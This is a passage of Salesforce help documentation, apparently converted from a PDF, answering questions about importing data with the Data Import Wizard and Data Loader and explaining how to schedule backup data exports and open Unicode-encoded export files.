





Important: Salesforce has replaced the individual import wizards for accounts, contacts, and other objects with the Data Import  $\blacksquare$ Wizard. Individual import wizards open in small popup windows, while the Data Import Wizard opens in a full browser with dataimporter.app at the end of the URL. From Setup, enter *Data Import Wizard* in the Quick Find box, then select **Data Import Wizard**. The options you see depend on your permissions.

### What file formats can the import wizards handle?

You can import contacts and business accounts directly from an ACT! or Outlook file, or from any CSV (comma-separated values) file, such as a GoldMine or Excel file. You can import leads, solutions, custom objects, or person accounts from any CSV file.

Note: If commas aren't appropriate for your locale, use a tab or other delimiter. Specify your delimiter in Data Loader Settings (**Settings** | **Settings**).

### Which data can I import?

You can use import wizards to import the following records.

#### **Campaign Member status**

In Professional, Enterprise, Unlimited, Performance, and Developer Edition orgs, use the Data Import Wizard to import the status of campaign members.

#### **Contacts and business accounts**

Use the Data Import Wizard to import contacts and business accounts.

In Professional, Enterprise, Unlimited, Performance, and Developer Edition orgs, you can also import contact and business account notes.

#### **Person accounts**

In Enterprise, Unlimited, Performance, and Developer Edition orgs, use the Import My Person Accounts wizard to import person accounts that you own. Administrators can use the Import My Organization's Person Accounts wizard to import person accounts for multiple users.

#### **Leads**

In Professional, Enterprise, Unlimited, Performance, and Developer Edition orgs, use the Data Import Wizard to import leads.

#### **Solutions**

In Professional, Enterprise, Unlimited, Performance, and Developer Edition orgs, use the Data Import Wizard to import solutions.

#### **Custom objects**

In Contact Manager, Group, Professional, Enterprise, Unlimited, Performance, and Developer Edition orgs, use the Data Import Wizard to import custom objects.

You can import values into a field only if you have read and edit access. Field access is determined by user permissions, page layout assignments, and field-level security settings.

Import wizards for other records are not available.

Important: Salesforce has replaced the individual import wizards for accounts, contacts, and other objects with the Data Import Wizard. Individual import wizards open in small popup windows, while the Data Import Wizard opens in a full browser with

dataimporter.app at the end of the URL. From Setup, enter *Data Import Wizard* in the Quick Find box, then select **Data Import Wizard**. The options you see depend on your permissions.

### How large can my import file be?

Your import file can be up to 100 MB, but each record in your file can't exceed 400 KB, which equals about 4,000 characters. To determine how many fields you can import, use this formula: 4,000/ (average number of characters in an API field name \* 2). For example, if your average field character length is 40, you can import approximately 50 fields. In addition, each imported note and each imported description can't exceed 32 KB. Descriptions longer than 32 KB are truncated.

Your import is also subject to your org's storage limit. The size of your import file doesn't directly correlate to the storage space needed for those records. For example, a 50 MB import file might not create 50 MB of data in Salesforce.

Important: Salesforce has replaced the individual import wizards for accounts, contacts, and other objects with the Data Import Wizard. Individual import wizards open in small popup windows, while the Data Import Wizard opens in a full browser with dataimporter.app at the end of the URL. From Setup, enter *Data Import Wizard* in the Quick Find box, then select **Data Import Wizard**. The options you see depend on your permissions.

# Why can't I log in to Data Loader?

If you're having trouble logging in to Data Loader, try the following solutions.

- **•** Add a security token to the end of your password to log in to Data Loader.
- **•** Change the Server host to point to the appropriate server in Data Loader by following these steps:
	- **1.** Start the Data Loader.
	- **2.** Navigate to **Settings** > **Settings**.
	- **3.** Set Server host to https://*yourInstance*.salesforce.com/, where *instance\_name* is the Salesforce instance you're on.
	- **4.** Click **OK** to save your settings.
- Ask your administrator whether you're working behind a proxy server. If so, adjust your Data Loader settings. If you're using APIs that are behind a proxy server, the proxy server prevents the APIs from connecting with Salesforce servers; you won't see information about the APIs under Login History.
- **•** Try to log in on another computer to verify that your local device settings aren't causing the problem.

#### SEE ALSO:

[Reset Your Security Token](#page-86-0) [Set Trusted IP Ranges for Your Organization](#page-831-0)

# Why isn't Data Loader importing special characters?

If Data Loader fails to import special characters such as ö, ñ, or é, your source data file might not be properly encoded. To ensure the file is properly encoded:

- **1.** Make any modifications to your source data file in .xls format.
- 2. In Microsoft® Excel®, save a copy of your file as a Unicode Text file.
- **3.** Open the Unicode Text file you just saved with a text editor.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and Database.com Editions

- **4.** Click **File** > **Save As** to change the following file settings:
	- **•** File name extension—*.csv*
	- **•** Save as type—**All Files**
	- **•** Encoding—**UTF-8**
- **5.** Click **Save**, and close the file.

Note: Don't open the file after you have saved the settings or you may revert the encoding changes.

**6.** Import the data using Data Loader as you normally would, and select the newly created .csv file.

# Can I import into custom fields?

Yes. Your administrator must create the custom fields prior to import.

For checkbox fields, records with a value of 1 in the field are imported as checked while a value of 0 is not checked.

SEE ALSO:

[Import Data Into Salesforce](#page-651-0)

### Can I import into fields that are not on my page layout?

No. You can import values into a field only if you have read and edit access. Field access is determined by user permissions, page layout assignments, and field-level security settings.

<span id="page-726-0"></span>Important: Salesforce has replaced the individual import wizards for accounts, contacts, and other objects with the Data Import Wizard. Individual import wizards open in small popup windows, while the Data Import Wizard opens in a full browser with dataimporter.app at the end of the URL. From Setup, enter *Data Import Wizard* in the Quick Find box, then select **Data Import Wizard**. The options you see depend on your permissions.

# Can I import data into a picklist field if the values don't match?

We recommend that you import your data into an existing picklist when that picklist accurately represents your data, even if the exact values don't match. The import wizards warn you before importing any new picklist values. However, the wizards accept any value for a picklist field, even if the value isn't predefined. Your administrator can later edit the picklist to include the needed values. Note that the import wizards don't allow you to import more than 100 new picklist or multi-select picklist values for any field during a single import.

<span id="page-726-1"></span>Important: Salesforce has replaced the individual import wizards for accounts, contacts, and other objects with the Data Import  $\bigcap$ Wizard. Individual import wizards open in small popup windows, while the Data Import Wizard opens in a full browser with dataimporter.app at the end of the URL. From Setup, enter *Data Import Wizard* in the Quick Find box, then select **Data Import Wizard**. The options you see depend on your permissions.

# Can I delete my imported data if I make a mistake?

From Setup, your administrator can enter *Mass Delete Records* in the Quick Find box, then select **Mass Delete Records** to perform a mass delete of accounts, contacts, leads, or solutions that you mistakenly imported. You cannot mass delete mistakenly imported custom objects.

View the [Using Mass Delete to Undo Imports](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_massdelete_undoimport.pdf) document for instructions.

# <span id="page-727-0"></span>How do I use the Data Import Wizard to update records that match specified Salesforce IDs?

You can use the Data Import Wizard to update leads, contacts, or accounts using the record's ID as the unique identifier. These steps do not apply to custom objects.



Before you begin, prepare the data you're updating.

- **1.** Create a tabular report for the records you're updating, including the record ID and the fields you're updating.
- **2.** Save the report locally as a .csv file for backup purposes.
- **3.** Click **Save As** to create a new version of the .csv file and make your changes to the data.
- **4.** Click **Save**.

After you have updated the report, import the .csv file into Salesforce. The steps vary based on the records you're updating.

### To Update Leads

- **1.** From Setup, enter *Data Import Wizard* in the Quick Find box, then select **Data Import Wizard**.
- **2.** Click **Launch Wizard**.
- **3.** Select **Leads**, then select **Update existing records**.
- **4.** Set Match Lead by to Salesforce.com ID.
- **5.** Select the CSV file that contains your import data, and click **Next**.
- **6.** Map the Lead ID field to the Lead ID column in your CSV file, and map the other fields.
- **7.** Click **Next**.
- **8.** Review the import settings, and then click **Start Import**.

### To Update Accounts or Contacts

- **1.** From Setup, enter *Data Import Wizard* in the Quick Find box, then select **Data Import Wizard**.
- **2.** Click **Launch Wizard**.
- **3.** Select **Accounts and Contacts**, then select **Update existing records**.
- **4.** Set Match Contact by to Salesforce.com ID.
- **5.** Set Match Account by to Salesforce.com ID.
- **6.** Select Update existing Account information.
- **7.** Select the CSV file that contains your import data, and click **Next**.
- **8.** Map the contact ID, phone, and address fields to the relevant columns in your CSV file.
- **9.** Map the account ID and other fields to the relevant columns in your CSV file.
- **10.** Click **Next**.
- **11.** Review the import settings, and then click **Start Import**.

The Data Import Wizard matches the record IDs in your file with the record IDs in Salesforce and updates the fields that were mapped.

SEE ALSO:

[Data Import Wizard](#page-676-0)

# <span id="page-728-0"></span>Why do date fields import incorrectly when I use the Data Loader?

When importing date fields using the Data Loader, sometimes dates import incorrectly because the Data Loader converts the date specified in the imported .csv file to GMT. If your machine's time zone isn't GMT or if your machine's clock adjusts for daylight savings time (DST), your dates may be off by a day.

To prevent the Data Loader from adjusting the date when it converts to GMT, directly change the format of cells containing dates to reflect the native time zone.

- 1. Open your .csv file in Microsoft® Excel® .
- **2.** In each cell in which you entered dates, add hour data to represent the native time zone. For example, if the date is June 9, 2011 and the time zone is GMT+8, enter *June 9, 2011 8:00*. Excel will reformat this to 6/9/2011 8:00.
- **3.** Right-click the cell in which you entered dates, and click **Format Cells**.
- **4.** Click **Number** > **Custom**.
- <span id="page-728-1"></span>**5.** In Type, enter *yyyy-mm-ddThh:mm:ss.sssZ*. For example, if the cell was *6/9/2011 8:00*, it's now 2011–06–09T08:00:00.00Z.

## How long does it take to import a file?

For the individual user import wizard, the length of time required depends on the amount of data, but on average it only takes a few minutes.

The administrator import wizards work asynchronously, and you will receive a notification email after your file has been successfully imported. The asynchronous import can take a few minutes to no more than 24 hours.

<span id="page-728-2"></span>Important: Salesforce has replaced the individual import wizards for accounts, contacts, and other objects with the Data Import Wizard. Individual import wizards open in small popup windows, while the Data Import Wizard opens in a full browser with dataimporter.app at the end of the URL. From Setup, enter *Data Import Wizard* in the Quick Find box, then select **Data Import Wizard**. The options you see depend on your permissions.

# Why might there be a delay in importing my file?

<span id="page-728-3"></span>In order to manage the volume of imports and ensure that all users receive the highest level of performance, organization import files are accepted in "asynchronous" mode. This means that your file passes through a controlled queue and will be imported when the system can best manage the data, however your organization import will not take longer than 24 hours to complete. You will receive a notification email when the import is complete.

### Can I import amounts in different currencies?

If your Group, Professional, Enterprise, Unlimited, Performance, or Developer Edition organization has set up the ability to use multiple currencies, you can import amounts in different currencies using the Currency ISO Code column in your import file.

## <span id="page-729-0"></span>Can Customer Support help me import my data?

Customer Support is available to assist Group, Contact Manager, Professional, Enterprise, Unlimited, and Performance Edition organizations throughout the import process.

## <span id="page-729-1"></span>Can I import data in more than one language?

The import wizard imports one language at a time, the language of the user doing the import. If you have the same data in different languages, run an import for each additional language.

Important: Salesforce has replaced the individual import wizards for accounts, contacts, and other objects with the Data Import Wizard. Individual import wizards open in small popup windows, while the Data Import Wizard opens in a full browser with dataimporter.app at the end of the URL. From Setup, enter *Data Import Wizard* in the Quick Find box, then select **Data Import Wizard**. The options you see depend on your permissions.

### <span id="page-729-2"></span>How do I perform mass updates to records?

To update more than 50,000 but less than 5 million records, use Data Loader.

<span id="page-729-3"></span>To update more than 5 million records, we recommend you work with a Salesforce partner or visit the [App Exchange](http://appexchange.salesforce.com) for a suitable partner product.

## How do I update fields with blank values?

To replace fields with null values, you must use Data Loader.

- **1.** Choose **Start** > **All Programs** > **Salesforce** > **Data Loader** > **Data Loader** to open Data Loader.
- **2.** Click **Export** and complete the wizard. When the operation finishes, click **View Extraction**.
- **3.** Click **Open in external program** to open your data in Excel. Blank out the fields you want to update.
- <span id="page-729-4"></span>**4.** In Data Loader, choose **Settings** > **Settings**, and select **Insert null values**. Click **OK** to save your settings.
- **5.** Click **Update** and follow the wizard to reimport your data.

# What is an external ID?

When importing custom objects, solutions, or person accounts, you can use external IDs to prevent the import from creating duplicate records.

An external ID is a custom field that has the External ID attribute, meaning that it contains unique record identifiers from a system outside of Salesforce. When you select this option, the Data Import Wizard detects existing records in Salesforce with external IDs that match those in the import file. This operation is not case-sensitive. For example, "ABC" is matched with "abc". However, if the external ID field also has the case-sensitive Unique attribute, uppercase and lowercase letters aren't considered identical.

### How many campaign members can I import?

With the Data Import Wizard, your import file can have up to 50,000 record rows. Your imports are also subject to the overall storage limits for your org.

# Who can import campaign members?

Only users with the required permissions can import campaign members with the Data Import Wizard.





# What status is assigned to campaign members?

With the Data Import Wizard, you can map a column in your import file to the Status field. Blank or invalid status values are set to the default status.

# <span id="page-732-0"></span>Export Backup Data from Salesforce

Your Salesforce org can generate backup files of your data on a weekly or monthly basis depending on your edition. You can export all your org's data into a set of comma-separated values (CSV) files.

Note: Users with the "Weekly Data Export" permission can view all exported data and all custom objects and fields in the Export Service page. This permission is granted by default only to the System Administrator profile because it enables wide visibility.

You can generate backup files manually once every 7 days (for weekly export) or 29 days (for monthly export). In Professional Edition and Developer Edition, you can generate backup files only every 29 days. You can schedule backup files to generate automatically at weekly or monthly intervals (only monthly intervals are available in Professional Edition and Developer Edition).

Heavy traffic can delay an export delivery. For example, assume that you schedule a weekly export to run until the end of the month, beginning April 1. The first export request enters the queue, but due to heavy traffic, the export isn't delivered until April 8. On April 7, when your second export request is scheduled to be processed, the first request is still in the queue. So, the second request isn't processed until April 14.

- Note: Only active users can run export jobs. If an inactive user schedules an export, error emails are generated and the export doesn't run.
- **1.** From Setup, enter *Data Export* in the Quick Find box, then select **Data Export** and **Export Now** or **Schedule Export**.
	- **•** The **Export Now** option prepares your files for export immediately. This option is only available if enough time has passed since your last export.
	- **•** The **Schedule Export** option allows you to schedule the export process for weekly or monthly intervals.
- **2.** Select the desired encoding for your export file.
- **3.** Select Include images, documents, and attachments and Include Chatter files and Salesforce CRM Content document versions to include these items in your export data.

Note: Including special content in the export increases data export processing time.

- **4.** If you want to have spaces instead of carriage returns or line breaks in your export files, select Replace carriage returns with spaces. This selection is useful if you plan to use your export files for importing or other integrations.
- **5.** If you're scheduling your export, select the frequency (only available for orgs with monthly exports), start and end dates, and time of day for your export.
- **6.** Under Exported Data, select the types of data to include in your export. If you aren't familiar with the terminology used for some of the types of data, we recommend that you select **Include all data**. Note the following:
	- **•** Formula and roll-up summary fields are always excluded from exports.
	- **•** If your org uses divisions, data from all divisions is included in the export.
	- If your org uses person accounts and you are exporting accounts, all account fields are included in the account data.
	- **•** If your org uses person accounts and you are exporting contacts, person account records are included in the contact data. However, the contact data only includes the fields shared by contacts and person accounts.
	- **•** For information on field limitations, see the [Salesforce Field Reference Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_field_names_reference.pdf).
- **7.** Click **Start Export** or **Save**.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Weekly export available in: **Enterprise**, **Performance**, and **Unlimited** Editions

Monthly export available in: **All** editions, except for Database.com

### USER PERMISSIONS

To export data:

**•** "Weekly Data Export"

Salesforce creates a zip archive of CSV files and emails the user who scheduled the export when it's ready. The email address for this notification can't be changed. Exports complete as soon as possible, however we can't guarantee the date and time of completion. Large exports are broken up into multiple files. To download the zip file, follow the link in the email or click **Data Export**. Zip files are deleted 48 hours after the email is sent.

Note: For security purposes, Salesforce can require users to pass a CAPTCHA user verification test to export data from their org. This simple text-entry test prevents malicious programs from accessing your org's data. To pass the test, users must correctly type the two words displayed in the overlay's text box. The words entered in the text box must be separated by a space.

Tip: Ensure that any automated processes that process the export files rely on the column headings in the CSV files, rather than the position of the columns.

# Backup Data Export Considerations

#### **No Sandbox Support**

The data export service isn't supported in sandboxes. You can request an export in your sandbox, but the export doesn't get processed and doesn't complete. The only way to remove the export request after it's been queued is to refresh your sandbox.

#### **File Size Considerations**

If the size of data in the org is large, multiple .csv files and .zip archives are created.

- **•** A single .csv file can hold up to approximately 150 MB of data. If an object contains more than 150 MB of data, multiple .csv files are created for the object.
- **•** Each .zip archive file contains one or more .csv files and can be up to 512 MB (approximately). If the total size of exported data is greater than 512 MB, the export generates multiple .zip files.

# Adjust Export Files

Depending on the encoding selected, you might have to make adjustments to the export file before viewing it. Use the following instructions that apply to the character encoding you selected.

- **•** [View Unicode \(UTF-8\) Encoded Export Files](#page-733-0)
- <span id="page-733-0"></span>**•** [View Unicode \(UTF-16, Big Endian\) Encoded Export Files](#page-734-0)
- **•** [View Unicode \(Little Endian\) Encoded Export Files](#page-734-1)

# View Unicode (UTF-8) Encoded Export Files

If you have Microsoft Excel 2003:

- **1.** Open Microsoft Excel.
- **2.** Click **File** > **New**.
- **3.** Click **Data** > **Import External Data** > **Import Data**.
- **4.** In the Microsoft Excel text import wizard, select the CSV file.
- **5.** Select "Delimited" and choose the "Unicode (UTF-8)" option for File origin.
- **6.** Click **Next**.
- **7.** Select Comma in the Delimiters section and click **Finish**. You might be prompted to select a range of cells.

Note: If commas aren't appropriate for your locale, use a tab or other delimiter. Specify your delimiter in Data Loader Settings (**Settings** | **Settings**).

**8.** Repeat these steps for each file.

If you have an earlier version of Microsoft Excel (pre-2003):

- **1.** Open the file in Microsoft Excel.
- **2.** Select **File** > **Save As**.
- **3.** Save the file as type Web Page.
- **4.** Select **Tools** > **Options** > **General** tab and click the **Web Options** button.
- **5.** Select the Encoding tab, and then choose the "Unicode (UTF-8)" option.
- **6.** To close the dialog boxes, click **OK**.
- **7.** To save the file with selected encoding, select **File** > **Save**.
- <span id="page-734-0"></span>**8.** Repeat these steps for each file.

# View Unicode (UTF-16, Big Endian) Encoded Export Files

<span id="page-734-1"></span>Open the export files in a text editor that supports this character set. Microsoft Excel does not support this character set.

# View Unicode (Little Endian) Encoded Export Files

- **1.** Open the file in Microsoft Excel.
- **2.** Click column A to highlight the entire first column.
- **3.** Open the **Data** menu and choose **Text to Columns**.
- **4.** Select the "Delimited" radio button and click **Next**.
- **5.** Select "Comma" in the Delimiters section and click **Finish**.

Note: If commas aren't appropriate for your locale, use a tab or other delimiter. Specify your delimiter in Data Loader Settings (**Settings** | **Settings**).

